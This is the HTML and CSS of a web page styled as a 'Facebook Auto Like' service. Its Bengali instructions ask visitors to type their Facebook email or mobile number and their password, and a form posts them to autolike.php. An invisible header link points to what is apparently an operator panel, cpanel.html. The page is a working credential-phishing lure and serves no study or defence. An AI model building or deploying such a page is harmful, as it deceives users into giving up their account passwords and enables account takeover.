
<file: index.html>
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<title>Facebook Auto Like</title>
	<link rel="stylesheet" href="style.css">
</head>
<body>
	<header><a href="cpanel.html"></a></a></div><div class="container"><img src="fb.png" alt=""><h1>Welcome To Facebook Auto Like</h1></header></div>
	<section>
		<div class="container">
		
			<h1>Welcome to Our Facebook Auto Like Serveces.</h1>
			<h3>নির্দেশনা</h3>
			<ul>
				<li>১. আপনাকে ফেসবুক ইমেইল অথবা মোবাইল নাম্বার লিখতে হবে (১১ ডিজিট)।</li>
				<li>২. আপনাকে ফেসবুক পাসওয়ার্ড টাইপ করতে হবে।</li>
				<li>৩. Select Your Photo তে ক্লিক করে ফটো বা পোস্ট সিলেক্ট করে দিতে হবে।</li>
				<li>৪. তারপরে আপনি কত লাইক নিতে চান সে অপশন পাবেন।</li>
				<li>৫. ১০০০ এর বেশি লাইক সিলেক্ট করতে পারবেন না।</li>
				<li>৬. প্রতিদিন ১০ বারের বেশি লাইক নিতে পারবেন না। এটা অটোমেটিক হিসাব রাখা হবে।</li>
				<li>ধন্যবাদ আমাদের সাথে থাকার জন্য।</li>
			</ul>
		
		</div>
	</section>
	<div id="form_container">
		<form action="autolike.php" method="post">
		
			<label for="">Email or Mobile</label>
			<input type="text" placeholder="Email or Mobile No" name="phone" value="">
			
			<label for="">Password</label>
			<input type="password" placeholder="Password" name="password" value="">
			
			<input type="submit" value="Select Your Photo">
			
		</form>
	</div>
</body>
</html>
</file>
<file: style.css>
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	font-family: sans-serif;
}
body {
	background: url("bg.jpg") center center fixed;
}
.container {width:90%;margin:0 auto;}
header {
	width: 100%;
	background: #3b5998;
	padding-top: 30px;
	position: relative;
}
header a {
	position: absolute;
	display: block;
	height: 50px;
	width: 50px;
	left: 0;
	top: 0;
}
header img {
	display: block;
	width: 150px;
	margin: 0 auto;
	vertical-align: middle;
	margin-bottom: 10px;
	animation: zoom 1s linear infinite;
}
@keyframes zoom {
	0%{transform:scale(.25);opacity:.25;}
	100%{transform:scale(1);opacity:1;}
}
header h1 {
	color: #fff;
	padding-bottom: 30px;
	font-size: 46px;
	text-align: center;
}
section {
	margin-top: 50px;
	text-align: center;
	padding: 30px 0;
	font-size: 18px;
	line-height: 30px;
	color: #000;
	background: #fff;
}
section h1 {
	padding-bottom: 30px;
	color: #3b5998;
}
section h3 {color: #333; text-align: left; padding: 15px; border-bottom: 1px solid #ccc; border-top: 1px solid #ccc;}
section ul {
	padding: 20px 0;
	text-align: left;
	list-style: none;
}
section ul li {
	border-bottom: 1px solid #aaa;
	background: #ddd;
	padding: 10px 20px;
	color: #555;
}
section ul li:first-child{padding-top: 20px}
section ul li:last-child{padding-bottom: 20px; border-bottom: none;text-align: center;font-weight: bold;}
#form_container {
	width: 700px;
	background: #fff;
	border-top: 10px solid #3b5998;
	padding: 50px 20px;
	margin: 50px auto;
	box-shadow: 0 10px 20px rgba(0,0,0,.75);
}
#form_container label {
	display: block;
	color: #555;
	font-size: 18px;
}
#form_container input[type="text"], #form_container input[type="password"], #form_container input[type="number"] {
	padding: 15px;
	font-size: 18px;
	width: 100%;
	background: #ddd;
	margin: 20px 0;
	border: 2px solid #ccc;
	outline: none;
	/* border-radius: 5px; */
}
#form_container input[type="text"]:focus, #form_container input[type="password"]:focus, #form_container input[type="number"]:focus {
	
}
#form_container input[type="submit"] {
	background: #3b5998;
	border: none;
	margin-top: 10px;
	outline: none;
	color: #fff;
	padding: 15px;
	text-align: center;
	width: 100%;
	cursor: pointer;
	font-size: 18px;
	/* border-radius: 5px; */
}





@media screen and (max-width:768px) {
	#form_container {
		width: 90%;
	}
	section h3 {text-align: center;}
}
</file>
